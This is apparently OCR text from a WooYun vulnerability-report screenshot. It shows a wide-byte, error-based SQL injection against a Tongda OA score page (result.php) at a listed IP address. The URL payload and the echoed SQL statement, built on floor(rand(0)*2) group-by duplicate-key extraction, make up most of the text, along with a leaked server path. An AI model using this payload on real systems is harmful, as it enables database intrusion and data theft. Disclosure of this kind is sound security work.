 TD 分值统计结果
122.144.134.79/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20(S
请联系管理员
错误#1062: Duplicate entry '13b712de48137572f3849aabd5666a4e3' for key 'group_key'
SQL语句: SELECT * from SCORE_DATE where FLOW_ID='11縗' and (SELECT 1 from (select count(*),concat(floor(rand(0)*2),(substring((select md5(1122) from user limit
1),1,62)))a from information_schema.tables group by a)b)#' group by PARTICIPANT
文件：F:/MYOA/webroot/general/score/flow/scoredate/result.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
F:\MYOA\webroot\general\score\flow\scoredate\result.php on line 12
-0
关闭
www.wooyun.org